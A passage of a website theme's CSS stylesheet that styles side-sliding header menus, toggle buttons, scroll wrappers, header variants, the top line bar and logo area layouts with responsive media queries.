.content-absolute p:last-child{
	margin-bottom: 0;
}

.abs-link{
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}

.icon-box{
	margin-bottom: 2em;
}

.icon-box .icon-box-content{
	padding-top: 1em;
}

.icon-box h3{
	margin-bottom: .75em;
}

.icon-box .icon-box-media{
	display: block;
}

.icon-box .icon-box-media img,
.icon-box .icon-box-media svg{
	display: block;
	margin-bottom: 1.75em;
}

.icon-box.text-center img,
.icon-box.text-center svg{
	margin-left: auto;
	margin-right: auto;
}

.icon-box.horizontal{
	display: flex;
}

.icon-box.horizontal img,
.icon-box.horizontal svg{
	max-width: 100px;
	margin-right: 1em;
}

.icon-box.horizontal h3{
	margin-bottom: .5em;
}

body{
	position: relative;
	left: 0;
}

body:after{
	content: "";
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: rgba(0, 0, 0, .5);
	z-index: 1001;
	visibility: hidden;
	opacity: 0;
}

body,
body:after,
.page_header_side{
	transition: all .6s ease-in-out;
}

body{
	transition-property: left, right;
}

body.active-side-header{
	left: 270px;
}

body.active-side-header .page_header_side{
	left: 0;
}

body.active-side-header:after{
	visibility: visible;
	opacity: 1;
}

.side_header_inner .logo{
	margin-right: 0 !important;
	margin-bottom: 40px !important;
}

.side_header_inner .social-links-list{
	margin-top: 30px;
	display: flex;
	justify-content: center;
}

.side_header_inner .social-links-list li:not(:last-child){
	margin-right: 10px;
}

.side_header_inner .social-links-list a.social-icon.border-icon{
	width: 50px;
	height: 50px;
	align-items: center;
	border: 1px solid var(--colorDark);
	display: flex;
	align-items: center;
	justify-content: center;
}

.page_header_side{
	z-index: 1002;
	position: fixed;
	width: 270px;
	left: -270px;
	top: 0;
	bottom: 0;
}

.page_header_side.active-slide-side-header{
	box-shadow: 0 0px 3px 3px rgba(50, 50, 50, .15);
}

.page_header_side ~ * .toggle_menu{
	display: none;
}

.page_header_side .site-meta{
	margin: 20px 0;
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
}

.page_header_side .site-meta strong{
	font-size: 1.428571em;
	line-height: 1.6;
	font-weight: 500;
}

.page_header_side .social-links-wrap{
	margin-top: 30px;
}

.page_header_side .social-links-wrap .social-links{
	justify-content: center;
}

.page_header_side .social-links-wrap .social-links a + a{
	margin-left: 20px;
}

.page_header_side .social-links-wrap .social-links a.social-icon{
	color: var(--colorFont);
}

.page_header_side .widget{
	margin-top: 20px;
	margin-bottom: 20px;
	padding-left: 0;
	padding-right: 0;
}

.page_header_side .social-icons{
	margin: 0 30px;
}

.side_header_inner{
	padding: 60px 30px;
}

.toggle_menu_side{
	position: absolute;
	top: 15px;
	right: -65px;
	background-color: var(--colorLight);
	width: 50px;
	height: 50px;
	text-align: center;
	line-height: 50px;
	cursor: pointer;
	box-shadow: 0 0 4px 0 rgba(50, 50, 50, .5);
	z-index: 2;
}

.toggle_menu_side:before,
.toggle_menu_side span,
.toggle_menu_side span:before,
.toggle_menu_side span:after{
	content: "";
	display: block;
	width: 14px;
	position: absolute;
	background-color: var(--colorFont);
	left: 0;
	-webkit-transform: rotate(0deg);
	        transform: rotate(0deg);
	transition: .25s ease-in-out;
	height: 3px;
	border-radius: 5px;
}

.toggle_menu_side:before,
.toggle_menu_side span{
	left: 18px;
	top: 50%;
}

.toggle_menu_side span:before{
	opacity: 1;
	top: -5px;
}

.toggle_menu_side span:after{
	opacity: 1;
	top: 5px;
}

.active-slide-side-header .toggle_menu_side:before,
.active-side-header .toggle_menu_side:before{
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

.active-slide-side-header .toggle_menu_side span,
.active-side-header .toggle_menu_side span{
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.active-slide-side-header .toggle_menu_side span:before,
.active-slide-side-header .toggle_menu_side span:after,
.active-side-header .toggle_menu_side span:before,
.active-side-header .toggle_menu_side span:after{
	opacity: 0;
}

@media (max-width: 350px) {
	.toggle_menu_side{
		top: 5px;
		right: -50px;
	}
}

.page_header_side.page_header_side_sticked .toggle_menu_side{
	transition: .6s ease-in-out;
	right: -65px;
	top: 5px;
}

.admin .page_header_side.page_header_side_sticked .toggle_menu_side{
	right: -60px;
	top: 0;
}

.admin .page_header_side.page_header_side_sticked.active-slide-side-header .toggle_menu_side{
	top: 0;
	right: 0;
	box-shadow: none;
}

.page_header_side.active-slide-side-header{
	left: 0;
}

@media (min-width: 600px) {
	.page_header_side.page_header_side_sticked.active-slide-side-header{
		left: 0;
	}

	.page_header_side_sticked ~ *{
		transition: margin .6s ease-in-out;
	}

	.page_header_side_sticked ~ div .page_header{
		padding-left: 35px;
	}

	.page_header_side_sticked.active-slide-side-header ~ div .page_header{
		padding-left: 0;
		margin-left: 270px;
	}

	.page_header_side_sticked.active-slide-side-header ~ *{
		margin-left: 270px;
	}

	.boxed .page_header_side_sticked.active-slide-side-header ~ *,
	.boxed .page_header_side_sticked.active-slide-side-header ~ div .page_header{
		margin-left: 0;
	}

	.page_header_side_sticked ~ .page_header_wrapper{
		margin-left: 0;
	}
}

.page_header_side.header_side_right{
	left: auto;
	right: -270px;
}

.page_header_side.header_side_right.active-slide-side-header{
	right: 0;
}

.page_header_side.header_side_right .toggle_menu_side{
	right: auto;
	left: -65px;
}

@media (max-width: 350px) {
	.page_header_side.header_side_right .toggle_menu_side{
		left: -50px;
	}
}

body.active-side-header.slide-right{
	left: -270px;
}

body.active-side-header.slide-right .page_header_side{
	left: auto;
	right: 0;
}

.menu-side-click{
	padding: 0;
	margin: 0;
}

.menu-side-click i{
	width: 1em;
	text-align: center;
	margin-right: 10px;
}

.menu-side-click li.menu-item-has-children{
	position: relative;
}

.menu-side-click .activate_submenu{
	cursor: pointer;
	position: absolute;
	right: 0;
	top: 11px;
	font-size: 16px;
	text-align: center;
	width: 25px;
	-webkit-transform: rotate(-90deg);
	        transform: rotate(-90deg);
	transition: .25s ease-in-out;
}

.menu-side-click .activate_submenu:before{
	content: "+";
	color: var(--colorMain);
}

.i .menu-side-click .activate_submenu{
	color: var(--colorLight);
}

.menu-side-click li.active-submenu > .activate_submenu:before{
	content: "-";
}

.menu-side-click .active-submenu > .activate_submenu{
	-webkit-transform: rotate(0deg);
	        transform: rotate(0deg);
}

.menu-side-click li{
	position: relative;
	list-style: none;
}

.menu-side-click > li{
	background-color: rgba(0, 0, 0, 0);
	border-left: 3px solid rgba(0, 0, 0, 0);
	transition: .3s ease-in-out;
}

.menu-side-click > li a{
	position: relative;
	display: block;
	padding: 10px 15px 10px 25px;
	font-weight: bold;
	text-transform: uppercase;
}

.menu-side-click > li a::before{
	content: "";
	display: block;
	width: 4px;
	height: 4px;
	border-radius: 50%;
	background-color: var(--colorMain);
	position: absolute;
	left: 0;
	top: calc(50% - 2px);
}

.menu-side-click > li li{
	font-weight: 300;
}

.menu-side-click li.active > a{
	color: var(--colorMain);
}

.menu-side-click ul{
	opacity: 0;
	height: 0;
	padding-left: 0;
}

.menu-side-click ul > li{
	padding-left: 20px;
	border-bottom: 1px solid rgba(var(--colorBorderRGB), 0.3);
}

.menu-side-click ul > li:first-child{
	border-top: 1px solid rgba(var(--colorBorderRGB), 0.3);
}

.menu-side-click ul ul{
	padding-left: 0;
}

.menu-side-click ul ul > li{
	padding-left: 20px;
}

.menu-side-click ul ul > li:last-child{
	border-bottom: none;
}

.menu-side-click .active-submenu > div.mega-menu{
	height: auto;
}

.menu-side-click .active-submenu > ul,
.menu-side-click .active-submenu > div.mega-menu > ul{
	opacity: 1;
	height: auto;
}

.menu-side-click ul,
.menu-side-click div.mega-menu{
	margin-top: 0;
	margin-bottom: 0;
	height: 0;
	overflow: hidden;
	transition: opacity .6s, margin-top .4s, margin-bottom .4s, height .3s ease-in-out;
}

.menu-side-click ul li.sfHover > .mega-menu ul{
	display: block;
	height: 100%;
}

.menu-side-click div.mega-menu > ul{
	margin-right: 0;
	height: auto;
}

.side_header_social{
	margin: 30px;
	text-align: center;
}

.scroll-wrapper{
	overflow: hidden;
	padding: 0;
	position: relative;
	height: 100%;
}

.scroll-wrapper > .scroll-content{
	border: none;
	box-sizing: content-box;
	height: auto;
	left: 0;
	margin: 0;
	max-height: none;
	max-width: none;
	overflow: scroll;
	padding: 0;
	position: relative;
	top: 0;
	width: auto;
}

.scroll-wrapper > .scroll-content::-webkit-scrollbar{
	height: 0;
	width: 0;
}

.scroll-wrapper.scroll--rtl{
	direction: rtl;
}

.scroll-element{
	box-sizing: content-box;
	display: none;
}

.scroll-element div{
	box-sizing: content-box;
}

.scroll-element .scroll-bar,
.scroll-element .scroll-arrow{
	cursor: default;
}

.scroll-element.scroll-x.scroll-scrollx_visible,
.scroll-element.scroll-y.scroll-scrolly_visible{
	display: block;
}

.scrollbar-macosx{
	height: 100%;
	overflow: hidden;
	overflow: scroll;
}

.header.header-11{
	padding: 28px 0;
}

.home-absolute .header.header-11.l,
.home-absolute .header.header-11.l.m,
.home-absolute .header.header-11.i,
.home-absolute .header.header-11.i.m,
.home-absolute .header.header-11.i.c,
.header-absolute-wrap .header.header-11.l,
.header-absolute-wrap .header.header-11.l.m,
.header-absolute-wrap .header.header-11.i,
.header-absolute-wrap .header.header-11.i.m,
.header-absolute-wrap .header.header-11.i.c{
	background: rgba(0, 0, 0, 0);
}

.header.header-11.affix.l{
	background-color: rgba(var(--colorLightRGB), 0.8);
}

.header.header-11.affix.l.m{
	background-color: rgba(var(--colorBackgroundRGB), 0.8);
}

.header.header-11.affix.i{
	background-color: rgba(var(--colorDarkRGB), 0.8);
}

.header.header-11.affix.i.m{
	background-color: rgba(var(--colorDarkGreyRGB), 0.8);
}

.header.header-11.affix.i.c{
	background-color: rgba(var(--colorMainRGB), 0.8);
}

.header.header-11 div.container,
.header.header-11 div.container-fluid{
	justify-content: space-between;
}

.header.header-11 .logo-wrap{
	margin-right: auto;
}

.header.header-11 .toggle_menu_side_special{
	display: flex;
	justify-content: center;
	align-items: center;
	cursor: pointer;
}

.header.header-11 .toggle_menu_side_special::after{
	font-family: "FontAwesome";
	content: "";
	font-size: 20px;
	color: var(--colorDarkGrey);
	transition: color .2s ease-in-out 0s;
}

.header.header-11 .toggle_menu_side_special:hover::after{
	color: var(--colorMain);
}

.header.header-11.i .toggle_menu_side_special::after{
	color: var(--colorLight);
}

.header.header-11.i .toggle_menu_side_special:hover::after{
	color: var(--colorMain);
}

.header.header-11.i.c .toggle_menu_side_special:hover::after{
	color: var(--colorDarkGrey);
}

.page_header_side_special.page_header_side_special-2 .toggle-wrap{
	display: flex;
	justify-content: center;
	margin-bottom: 30px;
}

.page_header_side_special.page_header_side_special-2 .toggle_menu_side_special{
	position: static;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	width: 50px;
	height: 50px;
	text-align: center;
	line-height: 50px;
	cursor: pointer;
}

.page_header_side_special.page_header_side_special-2 .toggle_menu_side_special span{
	display: inline-block;
	height: 2px;
	width: 17px;
	background-color: var(--colorDarkGrey);
	margin: 2px 0;
	transition: all .3s ease-in-out;
}

.page_header_side_special.page_header_side_special-2 .toggle_menu_side_special span:first-child{
	background-color: var(--colorMain);
}

.page_header_side_special.page_header_side_special-2 .toggle_menu_side_special::before{
	display: none !important;
}

.page_header_side_special.page_header_side_special-2 .toggle_menu_side_special:hover span:first-child{
	opacity: 0;
	margin: 0;
}

.page_header_side_special.page_header_side_special-2 .toggle_menu_side_special:hover span:nth-child(2){
	-webkit-transform: rotate(-45deg) translateX(-4px);
	        transform: rotate(-45deg) translateX(-4px);
	-webkit-transform-origin: center;
	        transform-origin: center;
}

.page_header_side_special.page_header_side_special-2 .toggle_menu_side_special:hover span:last-child{
	-webkit-transform: rotate(45deg) translateX(-4px);
	        transform: rotate(45deg) translateX(-4px);
	-webkit-transform-origin: center;
	        transform-origin: center;
}

.page_header_side_special.page_header_side_special-2.i .toggle_menu_side_special span{
	background-color: var(--colorLight);
}

.page_header_side_special.page_header_side_special-2.i .toggle_menu_side_special span:first-child{
	background-color: var(--colorMain);
}

.page_header_side_special.page_header_side_special-2.i.c .toggle_menu_side_special span{
	background-color: var(--colorLight);
}

.page_header_side_special.page_header_side_special-2.i.c .toggle_menu_side_special span:first-child{
	background-color: var(--colorDarkGrey);
}

.page_header_side_special.page_header_side_special-2 .side_header_inner{
	padding: 30px;
}

.page_header_side_special.page_header_side_special-2.active-slide-side-header-special{
	right: 0;
}

.page_header_side_special.page_header_side_special-2 .site-meta strong{
	font-size: 2em;
	line-height: 1.2;
	margin: 0;
	padding: 20px 0;
}

.page_header_side_special.page_header_side_special-2 .header-side-menu{
	margin-bottom: 30px;
}

.page_header_side_special.page_header_side_special-2 .header-side-menu .nav>li:nth-child(2n+2){
	border-bottom: 1px solid rgba(var(--colorBorderRGB), 0.3);
}

.page_header_side_special.page_header_side_special-2 .header-side-menu ul ul li{
	padding-left: 0;
	text-align: center;
}

.page_header_side_special.page_header_side_special-2 .header-side-menu a{
	text-align: center;
	padding-left: 25px;
	padding-right: 25px;
	margin-right: 0;
}

.page_header_side_special.page_header_side_special-2 .header-side-menu a::before{
	position: relative;
	display: inline-block;
	top: auto;
	bottom: 3px;
	margin-right: 15px;
}

.page_header_side_special.page_header_side_special-2 .header-side-menu a:hover{
	color: var(--colorMain);
}

.page_header_side_special.page_header_side_special-2.i.c .header-side-menu a:hover{
	color: var(--colorDarkGrey);
}

.page_header_side.vertical_menu_header{
	width: 100%;
	left: 0;
	z-index: 11;
	bottom: auto;
	transition: none !important;
}

.page_header_side.vertical_menu_header .logo{
	padding: 6px 0;
}

.page_header_side.vertical_menu_header.affix{
	transition: none;
}

.page_header_side.vertical_menu_header .flex-wrapper{
	display: flex;
	align-items: center;
	min-width: 100%;
	position: relative;
}

.page_header_side.vertical_menu_header .flex-wrapper .header-email{
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	        transform: translate(-50%, -50%);
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: .2em;
}

@media (min-width: 1200px) {
	.page_header_side.vertical_menu_header .container,
	.page_header_side.vertical_menu_header .container-fluid{
		padding-top: 15px;
		padding-bottom: 15px;
	}
}

@media (min-width: 1600px) {
	.page_header_side.vertical_menu_header:not(.affix) .container,
	.page_header_side.vertical_menu_header:not(.affix) .container-fluid{
		transition: all .2s linear 0s;
		padding-top: 30px;
		padding-bottom: 30px;
	}
}

.page_header_side.vertical_menu_header .toggle_menu_side{
	z-index: 3;
	top: 50%;
	right: 0;
	-webkit-transform: translateY(-50%);
	        transform: translateY(-50%);
	transition: .25s ease-in-out;
	position: absolute;
	display: block;
	background-color: rgba(0, 0, 0, 0);
	color: var(--colorDarkGrey);
	width: 30px;
	height: 60px;
	text-align: center;
	line-height: 60px;
	cursor: pointer;
	box-shadow: none;
}

@media (min-width: 992px) {
	.page_header_side.vertical_menu_header .toggle_menu_side{
		position: relative;
		top: auto;
		right: auto;
		-webkit-transform: none;
		        transform: none;
	}
}

.page_header_side.vertical_menu_header .toggle_menu_side:before,
.page_header_side.vertical_menu_header .toggle_menu_side:after{
	content: "";
	display: block;
	width: 30px;
	position: absolute;
	background-color: var(--colorDarkGrey);
	left: 50%;
	top: 15px;
	margin-left: -15px;
	-webkit-transform: rotate(0deg);
	        transform: rotate(0deg);
	transition: .25s ease-in-out;
	height: 2px;
}

.page_header_side.vertical_menu_header .toggle_menu_side:after{
	top: auto;
	bottom: 17px;
}

.page_header_side.vertical_menu_header .toggle_menu_side > span{
	width: auto;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	        transform: translate(-50%, -50%);
}

.page_header_side.vertical_menu_header .toggle_menu_side > span:before{
	position: absolute;
	display: block;
	width: 30px;
	height: auto;
	background-color: rgba(0, 0, 0, 0);
	content: "menu";
	font-size: 8px;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: .2em;
	line-height: 1em;
	left: 50%;
	top: 50%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	        transform: translateX(-50%) translateY(-50%);
	transition: .25s ease-in-out;
}

.page_header_side.vertical_menu_header .toggle_menu_side > span::after{
	display: none;
}

.page_header_side.vertical_menu_header .toggle_menu_side:hover{
	opacity: .7;
}

.active-slide-side-header .page_header_side.vertical_menu_header .toggle_menu_side:hover:before,
.active-slide-side-header .page_header_side.vertical_menu_header .toggle_menu_side:hover:after,
.active-side-header .page_header_side.vertical_menu_header .toggle_menu_side:hover:before,
.active-side-header .page_header_side.vertical_menu_header .toggle_menu_side:hover:after{
	top: 35px;
}

.active-slide-side-header .page_header_side.vertical_menu_header .toggle_menu_side:hover:after,
.active-side-header .page_header_side.vertical_menu_header .toggle_menu_side:hover:after{
	top: auto;
	bottom: 35px;
}

.page_header_side.vertical_menu_header.active-slide-side-header .toggle_menu_side span:before,
.page_header_side.vertical_menu_header.active-side-header .toggle_menu_side span:before{
	opacity: 1;
}

.page_header_side.vertical_menu_header.active-slide-side-header .toggle_menu_side:hover,
.page_header_side.vertical_menu_header.active-side-header .toggle_menu_side:hover{
	opacity: .7;
}

.page_header_side.vertical_menu_header.active-slide-side-header .toggle_menu_side:hover span:before,
.page_header_side.vertical_menu_header.active-side-header .toggle_menu_side:hover span:before{
	opacity: 0;
}

.page_header_side.vertical_menu_header.active-slide-side-header .toggle_menu_side:hover:before,
.page_header_side.vertical_menu_header.active-slide-side-header .toggle_menu_side:hover:after,
.page_header_side.vertical_menu_header.active-side-header .toggle_menu_side:hover:before,
.page_header_side.vertical_menu_header.active-side-header .toggle_menu_side:hover:after{
	left: 50%;
	top: 29px;
	margin-left: -15px;
	-webkit-transform: rotate(45deg);
	        transform: rotate(45deg);
	transition: .25s ease-in-out;
	height: 2px;
}

.page_header_side.vertical_menu_header.active-slide-side-header .toggle_menu_side:hover:after,
.page_header_side.vertical_menu_header.active-side-header .toggle_menu_side:hover:after{
	-webkit-transform: rotate(-45deg);
	        transform: rotate(-45deg);
	top: auto;
	bottom: 29px;
}

.page_header_side.vertical_menu_header .scroll-wrapper,
.page_header_side.vertical_menu_header .scrollbar-macosx{
	position: fixed !important;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	z-index: 2;
	opacity: 0;
	-webkit-transform: scaleX(0);
	        transform: scaleX(0);
	transition: all .3s ease 0s;
}

.admin-bar .page_header_side.vertical_menu_header .scroll-wrapper,
.admin-bar .page_header_side.vertical_menu_header .scrollbar-macosx{
	top: 46px;
}

@media (min-width: 783px) {
	.admin-bar .page_header_side.vertical_menu_header .scroll-wrapper,
	.admin-bar .page_header_side.vertical_menu_header .scrollbar-macosx{
		top: 32px;
	}
}

.page_header_side.vertical_menu_header.active-slide-side-header .scroll-wrapper,
.page_header_side.vertical_menu_header.active-slide-side-header .scrollbar-macosx{
	opacity: 1;
	-webkit-transform: scaleX(1);
	        transform: scaleX(1);
}

.page_header_side.vertical_menu_header .side_header_inner{
	padding: 0;
}

.page_header_side.vertical_menu_header .side_header_inner .logo{
	margin: 0 !important;
}

.page_header_side.vertical_menu_header .side_header_inner .widget_nav_menu{
	margin-top: 30px;
	margin-bottom: 30px;
}

.page_header_side.vertical_menu_header .activate_submenu{
	display: none;
}

.page_header_side.vertical_menu_header .widget_nav_menu{
	display: flex;
	justify-content: center;
}

.page_header_side.vertical_menu_header .scroll-wrapper,
.page_header_side.vertical_menu_header .scrollbar-macosx{
	background-color: var(--colorLight);
}

.page_header_side.vertical_menu_header.l.m .menu-side-click li.active-submenu{
	background-color: rgba(0, 0, 0, 0);
}

.page_header_side.vertical_menu_header.m .scroll-wrapper,
.page_header_side.vertical_menu_header.m .scrollbar-macosx{
	background-color: var(--colorBackground);
}

.page_header_side.vertical_menu_header.i .scroll-wrapper,
.page_header_side.vertical_menu_header.i .scrollbar-macosx{
	background-color: var(--colorDarkGrey);
}

.page_header_side.vertical_menu_header.i .toggle_menu_side::before,
.page_header_side.vertical_menu_header.i .toggle_menu_side::after{
	background-color: var(--colorLight);
}

.page_header_side.vertical_menu_header.i .toggle_menu_side,
.page_header_side.vertical_menu_header.i .widget_nav_menu li a{
	color: var(--colorLight);
}

.page_header_side.vertical_menu_header.i .widget_nav_menu li a:hover,
.page_header_side.vertical_menu_header.i .widget_nav_menu li a:focus,
.page_header_side.vertical_menu_header.i .widget_nav_menu li a:active{
	color: var(--colorMain);
}

.page_header_side.vertical_menu_header.i.m .scroll-wrapper,
.page_header_side.vertical_menu_header.i.m .scrollbar-macosx{
	background-color: var(--colorDark);
}

.page_header_side.vertical_menu_header.i.c .scroll-wrapper,
.page_header_side.vertical_menu_header.i.c .scrollbar-macosx{
	background-color: var(--colorMain);
}

.page_header_side.vertical_menu_header.i.c .widget_nav_menu li a{
	color: var(--colorLight);
}

.page_header_side.vertical_menu_header.i.c .widget_nav_menu li a::after{
	color: var(--colorDarkGrey);
}

.page_header_side.vertical_menu_header.i.c .widget_nav_menu li a:hover,
.page_header_side.vertical_menu_header.i.c .widget_nav_menu li a:focus,
.page_header_side.vertical_menu_header.i.c .widget_nav_menu li a:active{
	color: var(--colorDarkGrey);
}

.page_header_side.vertical_menu_header .side_header_inner .menu-side-click{
	text-align: center;
	font-size: 1.2em;
}

.page_header_side.vertical_menu_header .side_header_inner .menu-side-click li::before{
	display: none;
}

.page_header_side.vertical_menu_header .side_header_inner .menu-side-click a{
	padding: 5px 0 !important;
	text-transform: uppercase;
	min-width: 130px;
}

.page_header_side.vertical_menu_header .side_header_inner .menu-side-click a::before{
	display: none;
}

.page_header_side.vertical_menu_header .side_header_inner .menu-side-click > li{
	padding: 0;
	margin: 0;
	border: none;
}

.page_header_side.vertical_menu_header .side_header_inner .menu-side-click > li li{
	padding: 0;
}

.page_header_side.vertical_menu_header .side_header_inner .menu-side-click > li > a{
	padding: 15px 0 !important;
	letter-spacing: .1em;
	font-size: 1em;
}

.page_header_side.vertical_menu_header .side_header_inner .menu-side-click > li ul{
	font-size: 1em;
	padding: 0 !important;
}

.page_header_side.vertical_menu_header .side_header_inner .menu-side-click > li ul > li{
	margin-bottom: 0;
	padding: 0 !important;
	border: none;
}

.page_header_side.vertical_menu_header .side_header_inner .menu-side-click > li ul > li:first-child{
	margin-top: 30px;
}

.page_header_side.vertical_menu_header .side_header_inner .menu-side-click > li ul > li:last-child{
	margin-bottom: 30px;
}

.page_header_side.vertical_menu_header .side_header_inner .menu-side-click .menu-item-has-children > a{
	width: 100%;
}

.page_header_side.vertical_menu_header .side_header_inner .menu-side-click .menu-item-has-children > a::after{
	content: "+";
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	        transform: translateY(-50%);
	right: 0;
	font-size: 16px;
	font-weight: 300;
	color: var(--colorMain);
}

.page_header_side.vertical_menu_header .side_header_inner .menu-side-click .menu-item-has-children.active-submenu > a::after{
	content: "-";
}

.page_header_side.vertical_menu_header .side_header_inner .menu-side-click ul{
	padding: 0;
	margin: 0;
}

.page_header_side.vertical_menu_header .side_header_inner .menu-side-click div.mega-menu{
	margin-right: 0;
}

.header.header-12 .logo-wrap{
	flex: 1 1;
}

.home-absolute .header.header-12.l,
.home-absolute .header.header-12.l.m,
.home-absolute .header.header-12.i,
.home-absolute .header.header-12.i.m,
.home-absolute .header.header-12.i.c,
.header-absolute-wrap .header.header-12.l,
.header-absolute-wrap .header.header-12.l.m,
.header-absolute-wrap .header.header-12.i,
.header-absolute-wrap .header.header-12.i.m,
.header-absolute-wrap .header.header-12.i.c{
	background: rgba(0, 0, 0, 0);
}

.header.header-12.affix.l{
	background-color: rgba(var(--colorLightRGB), 0.8);
}

.header.header-12.affix.l.m{
	background-color: rgba(var(--colorBackgroundRGB), 0.8);
}

.header.header-12.affix.i{
	background-color: rgba(var(--colorDarkRGB), 0.8);
}

.header.header-12.affix.i.m{
	background-color: rgba(var(--colorDarkGreyRGB), 0.8);
}

.header.header-12.affix.i.c{
	background-color: rgba(var(--colorMainRGB), 0.8);
}

.topline{
	position: relative;
	z-index: 1;
}

.header-absolute-wrap .topline{
	background-color: rgba(0, 0, 0, 0);
}

.topline .container,
.topline .container-fluid{
	display: flex;
	align-items: center;
}

.topline .container > *:first-child,
.topline .container-fluid > *:first-child{
	margin-right: auto;
}

.topline .container-fluid{
	padding-left: 15px;
	padding-right: 15px;
}

@media (min-width: 1200px) {
	.topline .container-fluid{
		padding-left: 60px;
		padding-right: 60px;
	}
}

@media (min-width: 1600px) {
	.topline .container-fluid{
		padding-left: 80px;
		padding-right: 80px;
	}
}

.topline .topline-login button{
	border: none;
	color: var(--colorDarkGrey);
	background-color: rgba(0, 0, 0, 0);
}

.topline .topline-login button i{
	margin-right: .5rem;
}

.topline .topline-login button:hover,
.topline .topline-login button:focus,
.topline .topline-login button:active{
	color: var(--colorMain);
	background-color: rgba(0, 0, 0, 0);
}

.topline .btn{
	margin-left: 1.5rem;
}

.topline .topline-custom-text i{
	padding-right: 8px;
}

.topline .header-login button{
	padding: 10px 25px;
	border: 1px solid #dedede;
	border-radius: 5em;
	color: var(--colorFont);
}

.topline .header-login button:hover{
	color: var(--colorMain);
}

.topline .site-meta + .header-login{
	margin-left: 26px;
}

.topline.i .header-login{
	margin-right: 30px;
}

.topline.i .header-login button{
	color: var(--colorLight);
}

.topline.i .header-login button:hover{
	color: var(--colorMain);
}

.topline.i.c .header-login button:hover{
	color: var(--colorDark);
}

.topline .icon-inline{
	line-height: 1;
	text-transform: uppercase;
	letter-spacing: .2em;
	font-weight: 500;
	color: var(--colorDarkGrey);
}

.topline .icon-inline .svg-icon{
	position: relative;
	margin-right: 5px;
	width: 1.2em;
	height: 1.2em;
}

@media (max-width: 1199px) {
	.topline .container,
	.topline .container-fluid{
		flex-wrap: wrap;
	}

	.topline .container .site-meta,
	.topline .container .header-login,
	.topline .container .social-links,
	.topline .container .topline-custom-text,
	.topline .container .topline-login,
	.topline .container-fluid .site-meta,
	.topline .container-fluid .header-login,
	.topline .container-fluid .social-links,
	.topline .container-fluid .topline-custom-text,
	.topline .container-fluid .topline-login{
		width: 100%;
		flex: auto !important;
		text-align: center;
		margin: 0;
		justify-content: center !important;
	}
}

@media (max-width: 767px) {
	.topline .icon-inline{
		height: auto;
		justify-content: center;
	}
}

.topline.topline-hidden{
	display: none !important;
}

.topline .social-links-wrap{
	padding-top: 10px;
	padding-bottom: 10px;
}

@media (max-width: 1199px) {
	.topline .social-links-wrap{
		margin: 0 auto;
	}
}

.topline.topline-1{
	padding-top: 15px;
	padding-bottom: 15px;
}

.topline.topline-1 .site-meta,
.topline.topline-1 .social-links-wrap{
	flex: 4 1;
}

.topline.topline-1 .social-links-wrap .social-links{
	justify-content: center;
}

.topline.topline-1 .site-meta{
	display: flex;
	flex-wrap: wrap;
	gap: 10px;
}

.topline.topline-1 .site-meta:last-of-type{
	justify-content: flex-end;
}

.topline.topline-1 a.social-icon svg{
	min-width: 1.2em;
	min-height: 1.2em;
}

.topline.topline-1 a.social-icon + a.social-icon{
	margin-left: 16px;
}

@media (min-width: 1400px) {
	.topline.topline-1 a.social-icon + a.social-icon{
		margin-left: 25px;
	}
}

.right .dropdown-menu{
	right: 0;
}

#topline_dropdown_toggle{
	height: 26px;
	margin-left: -0.5em;
}

.right #topline_dropdown_toggle{
	margin-right: -0.5em;
}

@media screen and (min-width: 992px) {
	#topline_dropdown_toggle{
		display: none;
	}
}

.toplogo{
	position: relative;
	z-index: 1000;
}

.toplogo .container > *,
.toplogo .container-fluid > *{
	flex: 0 0 33.33333333%;
	max-width: 33.33333333%;
}

.toplogo>[class*=container]{
	padding-left: 15px;
	padding-right: 15px;
	padding-top: 15px;
	padding-bottom: 15px;
}

.toplogo .container-fluid{
	padding-left: 15px;
	padding-right: 15px;
}

@media (min-width: 1200px) {
	.toplogo .container-fluid{
		padding-left: 60px;
		padding-right: 60px;
	}
}

@media (min-width: 1600px) {
	.toplogo .container-fluid{
		padding-left: 80px;
		padding-right: 80px;
	}
}

@media (min-width: 1200px) {
	.toplogo.toplogo-1{
		padding-top: 37px;
		padding-bottom: 37px;
	}

	.toplogo.toplogo-1 .inline-content{
		gap: 80px;
	}
}

@media (min-width: 1200px) {
	.toplogo.toplogo-1 .inline-content{
		gap: 80px;
	}
}

@media (max-width: 767px) {
	.toplogo.toplogo-1 .logo,
	.toplogo.toplogo-1 .inline-content{
		justify-content: center;
	}

	.toplogo.toplogo-1 .container,
	.toplogo.toplogo-1 .container-fluid{
		flex-wrap: wrap;
	}

	.toplogo.toplogo-1 .container > *,
	.toplogo.toplogo-1 .container-fluid > *{
		flex: 0 0 100%;
		max-width: 100%;
		margin-top: 10px;
		margin-bottom: 10px;
	}
}

.toplogo.toplogo-1 .social-links-wrap .social-links{
	justify-content: center;
}

.toplogo.toplogo-1 a.social-icon svg{
	min-width: 1.2em;
	min-height: 1.2em;
}

.toplogo.toplogo-1 a.social-icon + a.social-icon{
	margin-left: 16px;
}

@media (min-width: 1400px) {
	.toplogo.toplogo-1 a.social-icon + a.social-icon{
		margin-left: 25px;
	}
}

.toplogo .meta-wrap{
	line-height: 1;
}

.toplogo .meta-wrap > *{
	margin: .5em 0;
}

.toplogo [class*=cols-]{
	align-items: center;
}

@media (max-width: 599px) {
	.toplogo [class*=cols-]{
		flex-direction: column;
	}

	.toplogo [class*=cols-]>*{
		width: auto;
	}

	.toplogo [class*=cols-] .search-social-wrap,
	.toplogo [class*=cols-] .meta-wrap{
		margin: 1em 0;
	}
}

@media (min-width: 600px) {
	.toplogo [class*=cols-]>*:last-child{
		text-align: right;
		justify-content: flex-end;
	}
}

.toplogo .svg-icon{
	position: relative;
	width: 1em;
	height: 1em;
}

@media (max-width: 991px) {
	.toplogo .social-links-wrap .social-links{
		justify-content: center;
	}
}

.toplogo .header_right_buttons{
	display: flex;
	align-items: center;
	justify-content: center;
	gap: 5px;
